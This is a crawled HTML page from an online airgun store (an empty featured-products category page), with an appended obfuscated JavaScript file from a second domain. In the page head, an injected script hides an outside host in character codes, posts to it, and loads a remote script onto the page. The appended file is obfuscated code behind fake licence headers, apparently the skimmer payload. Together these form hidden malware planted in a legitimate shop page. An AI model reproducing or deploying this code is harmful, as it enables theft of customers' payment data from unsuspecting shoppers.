York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/en\/featured-products\/?page=4","meta":{"title":"featured products (4)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-45":true,"category-featured products":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/en\/featured-products\/?content_only=1&infinitescroll=1&page=4","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/en\/address","addresses":"https:\/\/europeairguns.com\/en\/addresses","authentication":"https:\/\/europeairguns.com\/en\/start-session","cart":"https:\/\/europeairguns.com\/en\/shopping-trolley","category":"https:\/\/europeairguns.com\/en\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/en\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/en\/contact-us","discount":"https:\/\/europeairguns.com\/en\/discount","guest_tracking":"https:\/\/europeairguns.com\/en\/guest-order-tracking","history":"https:\/\/europeairguns.com\/en\/purchase-history","identity":"https:\/\/europeairguns.com\/en\/personal-data","index":"https:\/\/europeairguns.com\/en\/","my_account":"https:\/\/europeairguns.com\/en\/my-account","order_confirmation":"https:\/\/europeairguns.com\/en\/order-confirmation","order_detail":"https:\/\/europeairguns.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/en\/order-tracking","order":"https:\/\/europeairguns.com\/en\/order","order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/en\/invoices-payment","pagenotfound":"https:\/\/europeairguns.com\/en\/page-not-found","password":"https:\/\/europeairguns.com\/en\/recover-password","pdf_invoice":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/en\/discounted-products","product":"https:\/\/europeairguns.com\/en\/index.php?controller=product","search":"https:\/\/europeairguns.com\/en\/search","sitemap":"https:\/\/europeairguns.com\/en\/site-map","stores":"https:\/\/europeairguns.com\/en\/shops","supplier":"https:\/\/europeairguns.com\/en\/supplier","register":"https:\/\/europeairguns.com\/en\/start-session?create_account=1","order_login":"https:\/\/europeairguns.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/productos-destacados\/","en-gb":"https:\/\/europeairguns.com\/en\/featured-products\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/europeairguns.com\/en\/"},{"title":"featured products","url":"https:\/\/europeairguns.com\/en\/featured-products\/"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767698040,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 4;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/en/featured-products/" />

                                        <link rel="prev" href="https://europeairguns.com/en/featured-products/?page=3" />
                            <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-en country-us currency-eur layout-left-column page-category tax-display-disabled category-id-45 category-featured-products category-id-parent-2 category-depth-level-2">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/featured-products/">
            <span itemprop="name">featured products</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">featured products</h1>
		      	  
    </div>


    <section id="products-list">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Sorry for the inconvenience.</h4>
    <p>Search again what you are looking for</p>

    
      
    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://stockbarcode.com/M0hOY0VLdVB2V1JxZ3RlenNHTGQyRjBDMTVTN053ejZsTkdFdTJ2VHNoMXJsNnpQaitYdFhOR1YrVFkwVXFSVw==.js?_=17676980397
body_size: 113011
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x445e73=_0x26d8;(function(_0x2948c0,_0x52f84a){const _0x2ba3f5=_0x26d8,_0x2f6057=_0x2948c0();while(!![]){try{const _0x1c19a4=parseInt(_0x2ba3f5(0x27f))/0x1*(parseInt(_0x2ba3f5(0x2fa))/0x2)+parseInt(_0x2ba3f5(0x484))/0x3*(parseInt(_0x2ba3f5(0x2e8))/0x4)+parseInt(_0x2ba3f5(0x27e))/0x5+parseInt(_0x2ba3f5(0x2bd))/0x6+parseInt(_0x2ba3f5(0x1f3))/0x7+-parseInt(_0x2ba3f5(0x294))/0x8*(parseInt(_0x2ba3f5(0x3b7))/0x9)+-parseInt(_0x2ba3f5(0x4b5))/0xa;if(_0x1c19a4===_0x52f84a)break;else _0x2f6057['push'](_0x2f6057['shift']());}catch(_0x149b53){_0x2f6057['push'](_0x2f6057['shift']());}}}(_0x20c8,0x400db));function _0x20c8(){const _0x1d9d40=['zgLZywjSzwq','Ag1PEhu','BhvkweC','zwTuuhK','zvj4rMm','AgvHza','ufvtsa','vKL6DKG','D1fQDKu','whjvq2e','rgzly3e','C0zzzLy','EhDmBLC','rvDir2i','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','uvvotgO','lMfHBs1TB2rHBc1KzxnJltK4mJm','Ag9ZDa','zxHWAxj5','CMfUzg9T','revgrKW','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','tgfZzxjdyxjK','z2v0sxrLBq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','yMfZzvvYBa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','zw5KC1DPDgG','oYbtzwn1CMu','Ee5cEgi','y3HvBLq','vfv6Ee0','CMvZB2X2zq','rKXyBhm','mtKWndCZm1f2D0f5Bq','qNDOsMG','sKnc','reLSuuG','z2v0sg91CNm','zgf0ys1Uyw1L','zM9Yy2vKq2XVC2u','Aw5ZDhj1y3rPB25Z','lMfHBs1TB2rHBc1IB3GTotGYmW','q0fzBKG','yujgsNa','B25JBg9Zzq','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','yxnZAwDU','wwfQsM4','Bw1hvfK','rerAzxy','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','D1rit0K','ELjeAvK','CezwChC','Ahjwzxa','txPQDhu','u0vKC1q','tMXJwLq','DMLZAwjPBgL0EwnOyw5Nzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','ywDHEMy','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','C29Tzq','y2HLy2TLza','Dgv4DenVBNrLBNq','D2jjqMG','Eu91s3C','AwHpEuK','zxD4ugG','ywfTx3n0EwXLC185odiZ','Aw5KzxHpzG','wxrjwvy','CMvWBgfJzufSBa','DNDQB3u','ALrZywq','w3DZxsbLCNjVCG','BM9sAgC','uMLOEwO','BgTXvhO','AM9PBG','yM9dyxG','CgfYzw50tM9Kzq','se1UAMq','z2v0rwXLBwvUDej5swq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','r1rUvKe','swj0sve','quX4qK4','sLfZu3O','igLUia','C3rYAw5N','BNvSBa','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','wgvTrxG','wM1JD3m','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','D3HsCg4','BMv4DfnPyMXPBMC','zvvuCeC','CgfYC2u','CM96vKe','z0Truxa','BM9Uzq','svjzDKu','zM9YrwfJAa','DgX6vxi','tu0VwvK','yMLSBgLUz19JB3vUDhj5','CgfYzw50','B3b0Aw9UoMnOzwnRzwq','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','vMvxvgC','zhPSC2e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','qvL2qxG','AhHIAvi','s1LTAw8','uhDrz0O','wwDhuMS','mtiZnca1nJC4idKXmdeGndGXnG','2kxyUTMe2kFzGG','qu9HqNq','A1r0A28','zMfJzwjVB2SUy29T','ywTSB3G','zwr5t1K','A3rYqu8','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','ChPdqNG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','yxvYzKS','quX3sNq','Dg9mB2nHBgvtDhjPBMC','iIWGiG','tKze','i01WmM1lmxnSx2jHBMTFBg9NBW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','Dg9tDhjPBMC','quf1uuG','i01WmM1lmxnSx2nHCMrFyNjHBMq','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DgvTCgXHDgu','qMnSzw4','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','DgvZDa','zuP1DLi','mdeGlYa','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','CgfAsfu','BwfW','BMTZr1i','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vvHJvwW','yxbWzw5Kq2HPBgq','sun0A0y','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','y3rPD2e','AvvlAgq','AMvkz3K','zw4Tvvm','BgvUz3rO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','yxbWBhK','CKTeuhK','qvHgrvG','DfvYCva','AgLKzgvU','lca8ysbOCMvMpsi','C2HVDwXKuMvJB25Uzwn0','xtPOB3zLCIWkw2rHDgeTBMfTzt0','q2XVC2u','Ew5pqMi','A2LVwLu','jMrHDge9','[base64]','sePgug8','Dhj1zq','DMfSDwu','DePZA20','qK1Jy0i','uLjMBLu','zgLZCgf0y2HfDMvUDa','CwXjBKy','y2HHBMDL','yxbR','DMLZAwjPBgL0Evn0yxrL','C3rHCNrZv2L0Aa','yMLUzY5JB20','y3jLyxrLrwXLBwvUDa','CvDbt2q','Eu1mv3O','t1fKrvq','EgTIDu4','Bg9JyxrPB24','yuPQA3e','ANnVBG','ELDnEu0','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','swjfsee','uhPRzxC','vvLrrwS','y2XVC2vK','wfHy','lMfHBs1TB2rHBc1IDg4TotGYmW','mtiSmtmSmtqSmtuSmtySmtGSmtK','B25SAw5L','q29rBeu','qK5LDw8','uw9ArKy','u2nSEem','BuTSsgK','vvnQD2O','EMv1rwq','Bvf4t2G','qMj2Agy','Aw1WB3j0yw50','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','B1z4zgm','ANjAuMO','B1nmzNi','vMLZyuvSzwn0CM9U','D3fAEw0','C2nYB2XS','yKPqBfK','tKfnEMy','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','Cwnczwe','CMfKAw8','BwHOs0e','vwXdt2m','ywnzyxK','Be5sEhC','tgvdzfy','mtjOvgDjve4','u01t','zgf0ys1JAgLSza','EfHhzLq','iL19','Dw5KzwzPBMvK','tg5uue4','Den1y0u','Bu1dwxa','EvH2vfC','lMfHBs1TB2rHBc10AxrSzs05odiZ','DeDWA1e','y0DPCw0','x19MzxrJAeDHDgvjBNn0ywXSzwq','q2vdwwy','zMLUza','CgLU','qKTRsNq','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','q2XPzw50ignSB3nL','yMLSBgLUz19HzgrYzxnZxZi','wxnPDeK','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','BgLUA2vKAw4Uy29T','ug10wLa','u0vmrunu','rwjrBMS','twXbAKi','zKv0uuO','uhzxvwe','ywX3yxLZ','DMfSAwrFBgvUz3rO','yNvzD3C','ote3ntyY','wuzHA3q','rhLgvgq','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','yMLSBgLUz19ZDgf0zq','rgLZy292zxi','CgLUDgvYzxn0lMnVBq','iIbUyw1LpsjJDMmIigLKpsi','uMnjuNa','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','qLvfAMW','iMnVzguI